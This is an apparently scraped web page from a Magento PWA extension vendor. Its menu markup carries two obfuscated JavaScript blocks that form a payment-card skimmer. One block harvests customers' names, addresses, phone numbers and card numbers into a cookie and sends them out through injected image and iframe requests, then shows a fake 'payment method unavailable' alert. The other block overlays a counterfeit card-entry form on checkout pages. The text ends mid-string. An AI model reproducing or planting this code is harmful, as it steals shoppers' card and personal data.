_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>                                                            </div>
                                                            <div class="w-full mt-auto pt-15 text-blue-700">
                                                                <a style="--shadow-color:white"
                                                                    class="overflow-hidden border rounded border-white text-base shadow-inner-custom font-medium text-center capitalize px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/scandipwa">Explore All</a>
                                                            </div>
                                                        </div>
                                                                                                    </div>

                                            </li>
                                        
                                            <li class="group/item mb-0 ">
                                                <span
                                                    class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                    <span>Magento 2 PWA Extensions</span>
                                                    <span
                                                        class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                            width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path
                                                                d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                fill="currentColor" />
                                                        </svg>
                                                    </span><span
                                                        class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                fill="currentColor"></path>
                                                        </svg>
                                                    </span>
                                                </span>

                                                <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                    <ul
                                                        class="submenu xlg:h-full lg:py-20 xlg:px-20 lg:px-15 py-10 px-0 xlg:basis-8/12 lg:basis-full lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">

                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-purchase-order-payment">PWA Purchase Order</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-check-money-order-payment">PWA Check/Money Order Payment</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-cash-on-delivery-payment">PWA Cash On Delivery</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-marketing-banner">PWA Marketing Banner</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/venia-product-image-zoom">PWA Product Image Zoom</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-zero-subtotal">PWA Zero Subtotal</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-razorpay">PWA Razorpay Payment</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/iocheckout-pwa">PWA IoCheckout </a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-customer-restricted">PWA Customer Restricted</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-category-banner">PWA Category Banner</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-social-login">PWA Social Login</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/bank-transfer-venia"> PWA - Bank Transfer</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-humm-payment">PWA Humm Payment</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-infinite-scroll">PWA Infinite Scroll</a>
                                                            </li>
                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/pwa-faq-and-product-questions">PWA FAQ and Product Questions</a>
                                                            </li>
                                                        
                                                    </ul>
                                                                                                            <div class="hidden h-full overflow-y-auto sticky top-0 lg:flex xlg:basis-4/12 lg:basis-full p-30 rounded-md bg-blue-700  flex-col">

                                                            <div class="text-white ">
                                                                <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Magento PWA Extension</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Optimize the online store’s speeds and engage customers with app-like features in your PWA store.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
<li>Optimize store speeds</li>
<li>Engage customers</li>
<li>Native app-like features</li>
<li>Unlock full potential</li>
<li>Enhanced performance</li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20p